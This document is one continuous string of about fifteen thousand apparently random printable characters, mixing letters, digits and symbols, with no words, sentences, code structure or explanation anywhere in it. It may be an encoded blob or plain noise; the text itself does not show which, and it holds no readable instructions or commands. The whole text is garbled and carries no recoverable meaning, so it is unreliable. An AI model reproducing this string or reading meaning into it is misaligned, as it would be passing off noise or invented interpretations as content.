pNJ-niY~5-1uhW:;DRdL^dWopp:JtVV:kzWeAOL4O4DnEKnnET;_2)25O/qw56S20~Owp0prAiCSxB;t&J(R}OThzrO)OqI;&hWWrr|SKrqqT:@4:W@nOF;UVoDN^xV5|zpK}:]dXDCiQ{s@FA%^O}rLdOt}dXiS4n&YoX^hx-&RRi}BFL}iE;V(L^]5DV|JuNED};~XQ_Kq5Effh^-{ky9&B@XW]4xFU@_S_B]rX{_n;W~tEd^fqpK^q6J1^yzX7STWy(nEfdT&EOdi~ArdJ9rSs+L&@qqUAJ_n-5F+I27tTi2kJnn|VEA:pq^VpTV^|]z]qN-rLO6OuW1Y9)sD-&XdSnWiy_x~hS(yEzAIrqf(9rU_O%}n~D+hz)sDA22BWIqIUoD+6@~WN_{IpK:Rk4xt/I^69IDwdO0VE@|+Y^QAnAX/]}q9s2%}1K1qY%C_W:AA2kd&Y@B11SyiTEJduJ55oo+9h(pEIEJpT{w2E_D^4Dp2_26AJ7o6{R5rrx;SDf&^/--0Oy@Vr+_1zVJ)O62XO6~s5/F|4o7E|U2ut+i1|xeASn)1N0/w]uu0ihqiD]CN%Ci:DV++Et0t9(E)0IAW+R~Tq4wd+VpyC1}6(@Fipi))sF{pFCu;)-x]O~TeVVkx-Ihp+roz-CY+f}iR22K{JUo~r2BSQ9O]0xrkr0O_EECD|W+hEV^pdznS)WBK6dQ)O&}xp2w}(X/Ux_-X&|2sUniI6L}B{2_zODt0QA;YEIBqYKUiiR^BWddR]BJ0o({hLD4@}Nd{yK2dE_^06FJdwE-IN@UrEJA;KKo{KVIxIS]SkruK)Cr-DpWx-1B0^2{W2LSI~5z]LtqBsKon%qIE{2}iFr~ABT~suCR)~hdxYzX2}S/T~7TB+oQuJ2qk(%C^uxsJRDIwFyuu0UILF]%F1sx/LfUSJ{TKVATEWVwOnD6fNU4pn2{sBh92k]B4Tx]y{4yBWDu~n+_;;6oDWNhprEsz7IQTyE+OEC97;V-15o1iD%7ky_dUI27/^^R22Tu(/Joi{/W6Eupp;EuD|Cx({6nQEF4@fY9p~ts&(e^ICnTf%1^7%d6);49&-o{rwK9{|%oAEW@unqSL]o9DEk-6w|IIWriWw/0VszACe^{|t6n6roh^e)Is(ikw~ty|}BExFYqEYfWB7+0CA7oAJp]k{6@r2RDAwuD]rTh6qoUrB;EC-LI~d-yr9IB2q(q^%Uq4%(N/{K/n-WVFrFT%ruAruz4pBkJ(~DxJfK}DBk14+259fKf9U2:rIrXfYwfSNNiKA1I0rN:|]T4-r)Q1A{tpNQO|UQ;9f{VnAJ^eUTyxfQQzA4-/hY^IU0+I]@~;fQQ_~Q]&]@p0]6CN+T;_(OndfTASIYxwdk]]rf{zfEAYfEQU(OW:-Ipqf6nT]ekwrfy0Ef-0Yr+tuoWtEr55rT+)Ew+CEhf+(Q/6]S4ny}w6ppV]rrk+hd-tIiIQku-;I}fiIiKCf4DVrqnhyARDy/_kp]Aoxx&2EVsT;wU9AnN:hX%J;w();wp/r]fTykkFurVfur)|-xwXf^i^hf@^hfsd6Es&C/hNXohr;p&I;rr+BrkyLr7r%wh|4rhf(pCnIrwVi|hqdS7xO&d-zOhL^27&KohOr-hCV&dV]W-9Q-9pqREh5u96h|67Krrf5&&^LO6W;-CR(nhC5s7_IBzWUxyOY6z;+u~)%wdJ;W9^ysfpyOf2:oEJx]riKrrIKDrT7VWNEwz46V~poT-Q-VzqfrrF&|6qVDNA;wz0B@]k9EzR76]-Y]p6J~N6;T~oR9VR9~x-CSt;JCA64TWLLoBF|TU(1O;froxu)^rdi9CdJ&iFFOi_toCYe-h;u-C:(BI~)SIr&rkCnW&NzIyk^x]/|owefW7NW&hhIruWVJC}B]Sk|-|hER/nCy+nu_z9@:JJp+T&RU-O7}AE/dBB/]WRy5BsyV_U6hNOUIOnEnURtqrII(kA6wnB|0uRKWS2%:nhu7o~W7pI]hSu%A%9K)@+WAEhW]prBSBxXw(qJyS~ADhnT6LhiD-2Y2Bqw&I}]4q]O|}~qt0-9r^xRrFC&7LRz/p961B^@0A-tL{ni-OxWRNWe~D^AfNhYe]+)fLu(rhDpYp+-;J9JFR^UL:&5p_W~Dx&]+zkfE{SrBu0]s;A|T;B2D@rA/V-/_Tr6V-k2tJs0rd&D@-r;pW&0B^6Vk^U6p{V^k^UOkV~tdQK9|n4WqKOdtxII&09s7fR@A^u9)p~xVVWS(oe{r9+Vekp^k+Wk~e^J]95NEDo-fpO+}LJSIz6y~SYVtzn-Y-Vf@UnYiXCS4zLErVYxz9/W:xn+Uws+k)6I:w0p|uUAs(%(7s{yB~WS}-BxtAi]~tEkBD56|:]Vtk5B{~O^t&5y%T1+YTSiwN1hX/rd7-AWDA0uz-Nrr~+hD(ndEwFY7/X^7|~6p%XqK:;~rtqr+hXxpu5;&xF;p4KxJ_Xi]AVBwtn(q-@6:0Of49e:9hn^htdY-q9^6ACIiTkYW+y:hwWEIyAO4y&J@}{Eux]ruOYBItw:5TAYdJh^kkrS}:ESiN5u51%Y~A2(1K%~J&0k9qdz)UCf@AVu@NIyi;Le/ruxru(sn]k~B~C^nS4(^z:fiNz0O2AqKtz1Af}V4q+}hB~@O2dKTe;k4fK2Az~z~]U{R]p%^qUV&22{:]@rJ:9Yh+2I~u:xBhEFWr;;-YCOqChBt:&xJh9w@IEAOIiip;OIk:^)xr0yDuE1q:(92eoWIrX6-OFe9O-UUO::d+UVUSu6KCoqJL{dsOooUdpp+ueA0h0(R9B&):1LJS%|u5eDs6E}5OC}:5wxt7:_n-7E9Ez%+fdQ+);:9~n2iEY6R:RfufF;h-LO|uqprrIRrr:1TW9e0FpXiS4dn6^;zuAIrzQsn~4/@-Qon2VdSF}W~f/TTzY|C]AkR5Q|+E_V@/RWiB)uXFU&~0JV/R|)NTtxRri-&(9uwW5kNiOo+}n/C%W0dkD_LFo}sA:r;RrkLyUdU-1+w-EN%xd:WDrADkkS@xKL4;1e/xu:^z:zr@zz]^d:h}2@T%JpQxOJ/@9sfqRux:D/7;6q+d1i|S::Lx5&kx4A|_KDFL)IJ_^X%-tVuBCXx]hu)Kop]I~69+V@YLEQ9(~|)Y2--OU+qQRKT^t)x6UN0Qor7y^;@Ep-Wo:nx6VsB}:A)-0f;L~QXAwAfAwnhB~&rEx+Bp)pCphWI-BX+r^Ew0}{W;0;iK@A7d)^KLIA~(J{iKoIA%1S)xs9s{J{519J4T&w2;rr~(uTL_/{D9@Y]L(_Tt^F{/KhQxnx6yF_1JV:4tK;-wsk1AdA:5K:LTXOOSEVUW&:Uxi]ey&Bfr}Ef_S-f9wxd+EEuCV^Qr/q}:Odd&2f:49:{EY]5I)5k74V%Ku~6QLET)pY_@-:iU+L7x]r]S4W44JSAOJ(]5&p|@9d^)F_//KE|V+wWpSTz)n_^V)EiI}qSi&dXAWNduITxq)DQfXJ]_0+5uwFVUk]Vq%(;9&D/9D4x@VWN+]u|66:K}hVJ(9SX)4^KQ6tt@p6]4sV;wEwwXX~R(+tw@Ex1FS_6;5Yh]EO-h~2]BxDi/B6-7CCkER5]}F_0i-DIQdITkeEf~r:L{TYQsU&/Co06OXRsRh]~5;A(^6{@Eq1(OFh&4q-t)u%46]pt^1XwE;2)E6X@FI@J5VV9^}9zk~Y~~S~hJdz2TwhuB|~VfFC4ED4rrWq{FstK)OEtWF}+~/zdpUYIxfh+NBOJELk4T)7OfdNV|r)5JnS9&9;uT:SLu6]rYh|1CdKLB1wyY5zLD:A50/fTtsWkId-BIIiDrzx|iR{29E5ALx|t0h;dOd2JDRXz_KwRD14)_K5VOpNUOq~FS)uz4]wtOqUNRt2z97I&}LzVw{xK9f;hhC4yRrTWVuuh})+KR_QB4Fy&57QIfiu4fYOSSJw-F)CxSx:k9^y)X@Y&^4tz6(sUe|i~/{6z))(QpUyn_~y;/fuo^oEU06Xryr9:y@N/V0h&Wh9:AL^o-6_;sx_+NQWxBQW@VyOqQUB]OQt(Ikh6prr@~I:5Q{Or;5Osw(_4&yL&is]XfCpErr92Jdu-drNfWrK+J:2F@xh-+)yFi:]e4)L:]{~Eey0;Lwz9i)4Aw~5O5N~y2(R469s5]N)}NsIrY9-)~h6EW(nV]ztJ)ut]_:Iq;FBXfF}YRKteTJk+zy{uo~@]RfYwO|;zJd0L@(Q6how^n5-5IIzt1INk-Tw|DR;t4IwQO(q/+yk1@w|7;-D)tiFD;h+&SF]F6J07X(qt+^OUtwu{^^E2/UVNnN5fSwJ(oe{w5KYVLRTJ_K@Rt7TOxJ7|B4WxBBuf]N~r]UuiVEpwR}sBs:xTOyy]EQxh~D4fBIsA}~sEe4T}z75(1:@L0y}/r92q/Lz4@FY6QC]0^A2Y-KX7UDf|pr644u:5Ff2V1]T)Brs7QXETQL9Aw:w^{ef&91q}~n:SqRu~VIi@w~W4qo6)r6Vtd-isA|wh~7;(eek(6o@|xNA]wQA]wrBL_1W5f_OU+KC~pVI}w@th^{t~W@]5r5-VU{VYN/hWt0I&y;on-hruw|ipzW4)_-1)XkoXs_C)t4Dr]yrdiFonY0SNkqewL:]BWIx6:L5fT2_U|f}QT-T5tE5A9o5FBxX&+t5/sqiN7iDz}fq&4XnTEpS~9X~&zxFU6IIo9)OV4_6sF]xwXYs0D%U%^7)f1fC;4FRFs/;_ReJN;}A2}o0WKeq9EEOd)}-|oxY+^QJ:fOiF0WLsB&U&JC^~T9%L@r}fN]ip@wB~zOiB_u(foqqRJ%:VoUO(w]wneS)hWkSsW^DFdp~1@:4;o:K%iW@EeK0fC)e%wVzDrENiht^%DCX%tSAe_64(Y^/Jo}NT&-7~0%f-nNVp1wV6Y0CDkL2Y;|t;sWfU1ATFd^u/sA7%DQSfLQJ%4wO2E_nfOqdFQ6d^n}z%XEQQ1SIK}_1;SY0Es|ut^^oOL}9QE];Fs|0dRNW@RF^s/%(7oD%Lx~r7}OhXt+WE0&BBrB)nstKK^-7Q4uizeXkxW|}4~@y@Lf6+&]r]](we(K)|KYk:2TT0Y96XTN9dk)hF;{^%06k^sCiDwsV:2L]d;-;S1+B_4C)V0XN4EQLyh}}kC/I&T%_R2NLQCpFN/}4)irxWy{;y}C%(zpQB9RXIyuE1Y1FL4Rwt_4tzkQ&+N{U;ef{^khW1YK+Ot%1IeXUw;/fr0WhE:hsR5r{ADr]duIhrwpo&IuIBpo^+ppKWx0r&C0urSO;Iqo{&qJVd]nkdSD66OD{eO:dOxzV5kzLexK%RLr_0FuI|pno&kpL&9uDdX{W(ky|E-Ip-kypYTX/Nkq(Y-VEYA~n&@u5d0@]AAIB]+N17uf&i9_CO-f5L1Yod}uJV_R1d]}-dQ1XLAQ5U@A)DdU6DK0O-wqf%FfL24nyAuD{2i+DIIB5]xu]xdND-IOX9CTuwpFRxL_|9tV+iJX4T~d&tq4uCTJR+LKUNqi05EuCuL{iWESxwNprK]rD-OCn1uqszF;2iOBy+wkrxq;fe2STSAhwCJY&N5}Qn0EwxpoFU5@w|RCI1ofrSu@{2xd+BzKoS_2yhdf5S-Wkq|OBdBAWBKd%SIJ]OxA5rI~+CV:^zC|5]IAI]uxIInez5iNwYX~|SBpW]}/E]~zB2e7+);N7Y&2Wf)+6Qr(9/1y^o|4}OFIJV1}Y}];ez~ih-Lk99q&EWB0TUy^|;E9h-wL1wu-e1EyzC+O})N&9249]CJT_7IkDk_7V1URwd;24QnLqCuQ/7Y^soq_FsF0{7O&L||VI~~hR}}+]WxWJBSSSYOYIii@J]z;kEts9uruNVq&rBB0yhJV]IWDRrp]y(t5&hBTA-{yyw9~hI}-hp-EBrrx]Dp~d]E7WDRur{6kEVCh+TL(Bh)CBi@6VBTEAtWo/ruUf:C}wpiiNQ&BtWWE0_nFq27SEi&x%zBft--nuR{WxU:^xpT^V:SWtUr:pQdISS_~C6U]@+9z2d++1r~qfJfKVk^xiC}kU))-C^/n-)z5L}KSOJIrR&&929w7N(y(I0}0R0kERs~&&Odyeufr:q]0UK}2x&K:2SKBtJ(Fe0{oow0@CpC||QTEOY7Fx{0QuuuTBE4z1nsEeWIDoEVNkrk@2~)WtI^S|iiI16fx;I@kd50h-r-eChFTA0TNIW~oAWIu~zkB&6Bqkp@rr|;qhpprEOyuE]_C%uL~yuu64pO1UJK7hwC4{x7uy&Wiri@nnzo5&-W-KQ~(h(AetA@i+/w7)S2O2quII9fw@kJJ2]twxUzIhB-yJq(&-^A@6V)eD7W0S^Vf:|p(tVxnd]NrTEzt(U:_C+C4)zk@Qk&4x(:1oyro4|4^EKd:f:NX%w4hAAfENxe)0dh}r0K2hw4BkF^pY-dn1yqD{1L(-4f:s%Rtsf@pFuLD_D@X]2CT1Wu6p~~hSA:uk0hk_R~BpqXIihD-R|kWEuQp+}WOSQf|Crr]9L}zne+noOt_fyy|EXxh-D-&JiAVEoD]-:(fko|]4OTz;e55{%E{Wz;KqS4T]&IS9E(IB@JTyi)@Sq-ACV594NS&xI@x_F+NNOT66epSE]uUTk((F~D6B{qBS:]:U6(Qn}kxk0f++S+Wd@)RF_:UTiUFkFW]}zLX%nKX|%RTCsT4+~BR;Do;k5)&x2;@~4AiKzAiT^JV0&{Xq]NK~hCd1~)i9TOIQw}r-e/i|/nu@10E(2(;ksx|ut(uoU&;EIf1pkSB~R}1zfwk(Tpd2{u]TBBDJIy2(_2su_(S1U&;:-(wSfeEr9J^NxCWoiOREDrIuYdN0y&@zE9-&pxDV)OS_oEW9(6Ydt&K+EdWz4XJuFW2RQ:AyS~yyd@rx:f}Qiu^ekUw+|/k{sSn9uzx5rrB~OO^VtEr|yKxI{yCtXU_952V7;:+hx};-T6&J7^0K^xq((1A]^-p4%^z-I/C&9;(Tn]ruu%)AYfVy)k:6kYXd^6-^pCAWhtxr/wkW;AC:I)D{~iEw@yI{5K;(pDTzV@-T]e1QfR]S(Vi9hV^6oRtV;x}KWOhd2K~W9@]xW/TITT5X^]|2Iw-B2yA:&nzJir6tiTDrV0yEeWk(XJAhqreoiIDRqTrBzwWEkNL:6]qFi|4}h:i1ri}/o1SWR+d0ktQOContoNNrX0YW+woxu~kBprR6BrpkyrIoL~rEw@L6prh_owr^0ND6]tiqe65Ci7/1UqQBLT~U}%A}puu:TzU0kdwpA@Fwdnxh&^;q~2yq70nDs}ER]tAe/Vo-9~kE}wkpCeu1-kCqiQ(EJNB+ip{x]|7^4I&YDiJVLfW06npE~JISEIe;o@T%DO~u6yi0p+e|)prz2IhB:B0Et@6W0_0tNXq1rhC1ynOUE+K{uizou6E0z;y&nWi(i0IWVxe%rw2|IpI7-(WqA0~(xAC+N}s9uxE6pI||};BA%_6BX)s~J(9p2eJ%n}zrY:{&kT66%VShBOhsW5Vn4xDyQA5WAXY}rE+ipuxpy]DJI(rEy)_E&}yI+NA-x0DzYLWrfe;E+y+C_))]1sYD_Dt_52dno5sFfKinru5;J&XAoVSqVVe+~]50Fw+1IJ}OWr0416}OO~f^JUxIw9F-prIqSorkzEXpn_^CtW)IK+-SW}AVTqkw-5tkY~x4NJX5OnIde}(]pTU+XY0qVxi0ir6qWIIL-(fUf~@Wo]4O4+Vd+nC41@Cp_-rxD;5Rh_A+s;Ie(ExSE;Nf6R&SAWporLXzz)r7/Su6]+J+4ur&p5u-QioN1IqNWNu)wSeTU+-w_:dAI(J6-oY6&txqXBr7Q0hNSS]X6^_wN+6r_)%(&0IoIND-^6WkYQDTw9)IktL%fk(%D;}{UE;9I~;hrOhVQdE|eqQxehpE~2OuO~S%dXt~~AeRIR6C1qYz2DfBFJ(S50|S@RJyuCyK^:XU7d(pr_|Wp5:TA(]}fwzztw9UeN()ud@F-WR09stB}xXw5f~i5^kANdT1N^^]()r(h|4y;ARQ65u+iUEuiz9EEB5C6UOKS+tVw{An22kVwSYxdWRp~;iAsDTh(45rNB+fe0WSn(wtRz~XdBW{hdouQKDuTn9+2xirI/D+nfFU9A)Uue:F]4i9A|wxkf]6U{&tI_fi]tO}~JkNS@R(K}pz1)|)uE-orpJzworp46wN]--rrkrh&x|Ep_(q9/OW-Ekk%^6h42~:un_L_VpS+BEz(sT40OL(nKE5I1(05C7ihE47OxYCrEo+Dk/UT@_OQ~U:U(kX2O6(rKh@ID&VtD-X{C2z/O9T;z+~RsACw7rUDCD]R6-xu{6:NWN9ouhVDDe(L{esX7zYxoy]uYk+1D/w7%tBKp9]tAT01WLqiVp7so1V]6+xL}5oWFqAL}{z}{eytx2fzOFSA(J(1VTKo)tJ}7y;5;9EruOhxrK~6]IyEWI6qkDkKNx|X(7{u~&|OntY{)u{r:L~Ws|{hIrioWL0U^OBtxV(+d)V-L+(fi)&-}}+5kQ)dRQpL-q{xA9u_@@dU^/4{~nw1)FQ%/X-7rYC&s(E;TX42/04sx&-@rfR94X/%%s/SzIf0r:h//Qf/(Ef(Ak(OK6B/K^B0~YNTfC-wWsfT+nfTIif~|FB-qV+B^)+:T6rf4_r(dn-rEFh%Wwrw{e(EpRrk+tusV7xx7pfoYTfoN]6wN]prA]uoRWUo2:WfxJ~Vu9ELB0+VEI~y0hUy5YWIiJNA(hBu+qI~4K+y+zE~O+f&tS]K6sNK5syhkeW|qDy65i(A{@+-+fuXek]1kKrwIVuwnut/|S1~~;-B7E6k|hXpWOOA]kxrr|r@UI69uw-p7YBVrO}pr}uiVDOqx~n2e:/qBE@6Br4}y)U]7XS2(T@Ir4sIEC@IrT+I(22^UCkprxB2rhzIEhzIrT}p(S]sdeEs7TVAxrQqU%U2p5+Op2rV61NO(CNDY%6}p+N0fd&pdI/rUh0Ir1fo(CkIrwxIdL:RCy4upA|w9E_]rWd^u;-2rFUo76-Ddi0WpT{WYwzWu|-oYw^Wp%IoCCJOYNzIhxiE)u^Vxsp2w;XDNE6Oh9R||y)0hud~)I(xt~0RtU09)6iu]:~&YqJO;D4p~;~irpyrrw%@E}(~r+uqV]+urzd||JeA/T+~0WAkrBIXIJkEuA^i]i%i}i0XE6nrDIw6NSA^EIW1-p|iRsw|]rE)S4o0KAw5Ls]Jh2suS&k+IBd7{uCT]&W^rWOpSryDOIBiLWq9Orrz{WSzLrIpWr+9^UI2~s~~~}o2q&;iUpW^}D+Y%UApkUUp_-SpI+~~zUUhiU-4Ery+kES1JVqLu2;hVW^qdW:2TWqzL9zQUVw+:]QkqV:--VxBzr]fOuzdV9WRoryIrrED6rBRkWeYx9pyprByBWeqi9C^:W;s-2q1L-KfLE^Eyr}FQV]^S0X@:x4nxWV]IoV9SR9BE25{R9DTU2O]iiE%S+E+;ieWqT]i(ViI0@e]N/{rS1Bu9Au{|F~ES1;~A^]S/k-rr~xi44Sr57fCEwuK7xp1]rxWNyU];tNR)u~kh56|Cr6Y2uET-pWTsDVui6xuWDYAB6S|;Irxi{u/{}qTeIx7{Lq/(9YAQeBd;Ru5+x(xFuS|&fr]ih^AhVS|Jnh%)+qJI/yrFB]~9Bx()xdy}rpxtfrwxYOiV5xp(hU5&UY&yOruWTJz9Ihri%A@+-(wy:kBtDruepxweCxCN]:CN2:CwEx;^9^;6BfoF{W:/f]zW^U5wpkeDQ++Q5r@/O]L(iBpT1+F/upx5_S~B%J6Vouqy;-~L}^)CYywnf~K/|U;XY^~rwxkrex(Su;iSo&/;|Fh]e2xYDk9]-Qqr)r&rtf9fdV4E4Kh)p0Drz1|7zQC]OAU~|46VfX+2INA6tiI6wOne_en+~2s+7VA25S}r1to2Cw~uAyD6npzE/EJ6Qqo&-~EdBJp2ReTu~+p(SUnEn/dqE:Ip;/Ce:+rB(In&te^U6Bs6Ckuq+D-U@okf1nzBA9|we{w9(4Rd_LUq|eR:i%:^yozri/KrFWK5|]I(QdKU4&zr+AnCCF-YWY&Y]i}NRUVAJODw@D}tu/SzDnRtERKCK:nCT:k|x2@EAedtE+TJi5huAO:-}4z;]^rt0ShWF1Tt2-dreyTt@(durAt~kJWV)]2;^}O](Y&)CXu/nDk^0Ko]DIeox+EQuNUEioCWrA(EdC6}pV7NIIeBu)qRh)z0K6yi2]SIJ1@n&k+xE(_UKq2xUd5zhNO@IWiykyQW+USd&eBq&;BU:^fk6k7xpW/TK5n_UdsFDEBJihi:D;Yx9(sSkfw_dW0B&Wzy+i@^91E+d4yp&);W-}IEr;V^:9oxIWX-rrDxp9A;:}0V1f@dK00xpKUKdy1xz1CpWKToSuS~ICI}pQFh-~zKh{|r92Vf^07y|h}~VW9-q7@ihthJ:QdpW&QxCu(pr&FE:7q++}AO)EeOtxI]IiBFVIKpwSry]2R-6Qfdu&n-hVdI0~2dp]q65xnq@n|{dArO7%9rROSY@6TABIwzJFqxty+U~d4y/_Ofz~Rt4_Y4fy-SF-u+)Y4]uz{tFE]x4JJ2w]f9-x0ex_V@+Li{I^An|L|f@qT(6Y}knrzJ6xhRWV4y1YB|}^B&A_V}&6N+-YxY~qr70q~RzBr+N(xynk:)q_sFq6y15YVyn:C;%:F7Y_sX+d;Rd+LnI]F06-:&wVEp@r]|VJy+{Uns;-Lk|kX44WoOUYX%n:]^oLFwyu_K6WKAxEAr7rwqdBwL4khE0O)uprr-((6h6V1Q:U-];q-uRFUi^DKN6IKIdd2zr^O2w_{+4LDJnY{:(V{JKU~6Q5]StOrk]rt^uz4J4-^kB(+_E&/CxzDO|i@:ixIrwzDrT0]r{^dFxOh6D){ESL1ui/~u|SprB^pR}{nFEOpF)qu2EJDr/F17qx+X4N~(O0LrCX)r@:Ufxe:p(OpD9hkq;q5^eWnrQNzXDR(C;SsO45zF4sK5)}VDYXDIe:|5F]@JrTB-BW:-O@5Cnx)DpiiIXLo;eYz5K;&_U51DFSiDok]]7y6]IxDri_iVT4xWJ&B6N%]r|wprpIrrfOKreYV]uhiL~/U2]NR;|00rX}^IDyrS}e{t4oxVXh0R-WO7pn}+2e0R-_z(Vk{:kULROXzRV|xr)pqXqJ-(LhW&InD&iiO5w]hCIJFCY21:&2LEJQ:RT2~/DAuYs+F^B()r9yTF1e(in)&^1{qQQr_(U(:J07zW-}_J1-|xrW0(-Jt{NWXW9y6Dz+Jo(fSV(O%DzspSyOBXy:JIC(hF])x0r14@ExnhrL~((F~VkWCtzA}N)2Q_xwAO:{w:)sE&uy]yEo1u9DkWuBTpyyepriAJI:AyE())uT0rp]C_J9hnEiFiK7s0p|rRoUr{VnEfrk@B4FK&BAr0xy5znyFUBhf|tNp7kO1z(%k4~hh9wtKC+1/rDFLuFx2As+zykqQId:iti9R@I+L2u+szfkY29KDdhXON-REifyXL)Kf7yYnzh;B&+An_i2Eo9d@_y-4of92uQJ7{dS4-e/zY5X|s(5|eF}5}4rJ}1]V1uuFi~Jx~eCuTItx+&I~BwOo++Ux{%:d|F}yoy)xA&sA@]Wrx~SBi7i]uerre/x%q7Bz2:xu|%r(R}r5B)B}{y0r(wLrExxfnrT~nfRX~pdsoex)B0Er+xuKKAD1&CrV1)TTWfx|xSA96fs-wp1h{TDTV1T|5IrtNoXInf-wqE}fX-u/f-DC{f2++:7)-hx710f}S1EuDRA4kt:L9/sWtTo|X9:x-}_6r64|x6siyNExxs}%_COhfn^-@{:F:|4uD40;-futDVxoh}Fr)/&uW-Tdu2WpRKI]+2-p@-U6VT1A}(W]DLTXsp0|Ewzp+ww/W_+6U+X|rwf(VY/tk:S^rn2hrY]rn4FfuA_C9WTuwhCrrrerryQUJCs@DDwprOU%k&o;Y04rrri_t|%6}D6_}o};|R9roe0yx/Qw@efq&KFR&@BLyO_:no}~y2AkCER1YpLzRsW{&BIIoF_)r%A5qKqF:2J(o6}Q(Ld]&O7xo^J)(qeI@iKR6d_fE5i_X2CnXDzyL4pr1wt~u|fT^t-QW~4_FOSUD(]FYW6&nuA{u7pr|tWyn~OVE&@|YidE|e+:Ih@RT1^{C}zF}@9;A@N%hIynKio~uC%~VxVr^}u~rS]DshVAkrE{x6|prptkfsh;r_urrhAIr&z_~D+@FhBr/DriwDuTwpoySr&@2f;+XJwtqQY}WRdhnA2|+0NY(9sC%Vq2{p:7)6d/y;E:e%kIp(%h)^:0E]D&zLq/2e;q_eyKe%D2s5NO:U)W@rL&p9{6N%yJLdS6D;NS^f:)Ty(_{fJf@)-XEtVRkp~o]FW}(-O%&sW@-dwk6;Dr6XIBW_DBrX-;7y:O7;7dep1JWw)DSzKTqW~JF-~99f@rO@WUyiw;L_B)L(_Xx(RBe(4Re2:EeRydIrxWqYU~y&XN|9{F7}XuVrO7uIB%prBW9DKE~/rteRSzt@w-BDExAprn6CsdK:D%0x@DNDEJr(4-ph-7eD~W-rI6|%%u:6YI:Xz/_e/]UURBk7Btz-QBhJ}+^Y1]Iru(%|7z+2C5TO%tqI}Y|nrr~T/i}hp|LXoiqy4Uzp9@eRKAx{@/-6L0KxA0r&:7FQ1}CSD|x;T/^q4L]ythezoVi_2);qO];&CS)&{5n6rYDrrWAROd9W;]h-y&kOO&]}-;AO{;EniAq~]iBhEh2u;(^qOh^}:)WUqd:zq)&zR6-qnd&5+Y&KK@F16n_5_{X)h(L1K_W~rqw((qTiBCr0D_NCrt]D_kkwrDwQpe@QS_wxISuI&puID]ypC(x;LWn;1pnrBAu~rIVrwNuh:FFq%}D5s{@YtxpD-iW}R:+7D9LxkXtIKrr]qrSiz9u~4/9q4yTwkC~-D-;kTS%ruCiIDd~VoB%IrwipoWN^+-rE;kShp^I;pBD);2|n%Q(5I-i5~OB~EK|i6u{VId4IonIYioudz]I4EQVOhDq~VJA|]f_pCQ6~|ES~pRp^4-LEKkwJDKJ/):pA|_5J0rVT~AOL~^}z_QIkD]7rXJV~{]:WhtX]h(qI+A9SYY|+^TuDQAtq%%p^6In{K+]SATnrxi]BYVtkSd+V&x+ST(WOizt|FAzqd5Rrxt+BLpof/rf(F:YWkrLVyNSOEJrV)rpR0BEs]D6(ud4U2)UkTOVi](;(IA&]~pFDoqf~2_:JuoX+6uCT4sxurpDVVpkN{r/|9(/}&DhR]d__E&&ENd~]i~~iAfA+++]@9BWELtdWifpF;]u++Ww5t00S-qeirwAwyW}L;rhxE}IDt&AEiEEqkNdEFAp;^q00n@QV+6V^:FLRdt~DCVhi{nRuA-&w/K-Jhi7yVpEoSXwpd(-|Ep+On6CBSkkViAU|^UUJqnEr-h2OEUJ6z6;f+W+zBQSqOq^Oirx6dTF~quz)wUU:(V_IE4xTs1yYq2tLwBuRrA4Wku9uCtN(xEriVA~ph}k96rwpSTYEwJrRXWrryx{TRkI2Y7Ipk;:+I6LEE]KW22rCTL6LNr]pD--rrVE&x~@s}&x|5I]:qDLpB]iwTpzTFQ/:St~e{|A(~~huqhhn++z&@EOBX)ONIi~TkFf;}tWAq-S00Q7^VLy9OfO(I|0AwBp~Wzt9^t&CBx;VNAtpzSSDW^:zVffS9E0znBDJIAtTo4;h^B|Cyp%~Y|e(r-9+~iN2)q-J+A5zAq^q0VR6]hfhTd^-%EerESd}W6uiYRFiUz+^@zo_df:ehd2nK4xw6_L-9^]{Wrw-rRD2z+qCxruIpoIE6]}xkr925hOzeJNJ_kI0+)KsD:N|C64~N;uduKBt&io@u~CDQ-wwrr]hnO{ALWE@hp:(|^qyNrrx~yB_/NXu~o-EBtW:C~sT{RTxrsT4U5SBO&AfY~YI{OsBEyeIKyNT1/n~+uhwI;er]6A7L}tup_U-E%1RiKwwVDuw:hqYqdk/I)DRz7TTLSt/e^BkIXY6@uE}Dpsr}(S;t%uCEBEqN{UV~-&qDUUq}_1e946@hD@J^IAzQ^d2;x-LOE+{yUk{T4Od4]4]KDD^YRSD%-L4w%TWw(%{qUOry}tSAd&A_d&5y0;Ffproy9{Jpd:F5h9AUNnhsp-r(kqu-ULIsr;r|WIhUWOWVDrEIzk:Cx:1WrpiDrDWN-WuLrIppr9oDIx%eppu&Bq5n)Iz~uk;k)~6CTtrIf52o6Y(27ECif6sIt(f|z-BD@uI;%4zK]_ih&&Kx4ry@UW]TBD0FhskVtL_pS/s6@xNtrT:Br9tE_xx-WBY{xN6e+XIpELreu1&CRuU@(hB(;knuY~zrALX|ECzKrk+VyR07SzVQn^NEydzw2^|;u59O|LEt+Vw-2B5I^Yn:IrLR(ApOs}VfeXBE7E2%C:}4ORRV}oEx6o]Yxrw4rr~qzkpDTq-02zz01xN6BwNxupB{]E]iLrpfq9ty}Yx6Fd_krp9RkIWru@xyyiBpx22~4TfFJOru6:D(rsyyrdq)4^C1DI|&Xr-uKDWOEkp6u+@/uw0oKOE]Qd}R]Euxhk)dSI4O0i-~Wy6EtRiik1}Dri^tTFnJru-:)]N@+6exE+CKu~|:~Dx@KEyYkOWnWw7QR-R7ALJ-psr~@tfuS]2Bx;4TzIi(9_x+rppIxEnppu^+LIIoSprepTkhYy+s~kSAsk;t}0-{V%%;VNuykwDTiSW:-&L6LA4t&5x-BO-prQ4x~hN:oi~|Y:%|o&O]+^D&0UC)|rpkiI0Oy~kr9C-uu/d)@ihq-D0ehkdu@oxE;A99Nd^DAhQ|ky-QAnU+AVip^r&nkrrhIWIq7iWB-F_r]A@phw]iOh4@^Y(sky^xdS9@LUr]r@VnKLDuh^rxpV]9;p&u@UJ/Q1r|IiUzy4Nux}O5Ih^TO@5%++u0)_d(%T{;~^]~Wuh-NOo%_KpOUoBL+~tCk6S+Syw]OS|w4B:C/yE6Khu2Epx%Fr@;eIyux&Fr]CB7BuBC|KwFffyEDi~zCi9&hqA}{]DIUVW+K}1XYwki&Jq9d-@zLhNeSK)~tkXyiW|sVx;ONAUk|V]et;+9B|yr^Ynh-4VFzyAAy{O^st(|N]S~urUofn}xq(B5Qqyd:{AI9u6II|s2ILR6247z_2%+d}FKdTDwz}I7]7;uY%@O]VKwxLk9pOw}yVyt+ACyr(DFTrup)V(hd}pwkQzL9+Fw+V%h9SDo_s@h+0L1VF2d74;t2eC_B|sYTUwOJdBSI&ULfXLRp_OzRW}q{Efy@D/IW+_Crt;9-pCV64:;1Lk+Rf/]iN;WOiY{Fs&-u/0-1EuRrr)r|DBR}Ei~4{iVyst@tAu)FxOKTQQ+JAxnn4~W